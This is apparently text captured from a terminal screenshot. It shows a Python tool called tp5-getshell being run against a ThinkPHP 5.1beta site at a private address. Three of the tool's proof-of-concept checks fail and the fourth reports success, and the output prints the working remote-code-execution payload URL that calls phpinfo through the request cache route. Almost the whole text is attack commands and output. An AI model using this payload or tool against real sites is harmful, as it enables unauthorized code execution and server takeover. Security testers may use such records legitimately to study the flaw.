 root@localhost: ~/桌面/tp5-getshell
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:~/桌面# cd tp5-getshell/
root@localhost:~/桌面/tp5-getshell# ls
requirements.txt  tp5-getshell.py  urls.txt
root@localhost:~/桌面/tp5-getshell# python tp5-getshell.py -u http://10.1.1.100/thinkphp5.
1beta/public/index.php
****************************************************
*          thinkphp5 rce getshell(controller)      *
*                                     Coded by LSA *
****************************************************
Poc0 phpinfo checked fail! status code: 500
Poc1 phpinfo checked fail! status code: 404
Poc2 phpinfo checked fail! status code: 500
phpinfo checked success! poc3: /index.php?s=/index/\think\request/cache&key=1|phpinfo
root@localhost:~/桌面/tp5-getshell#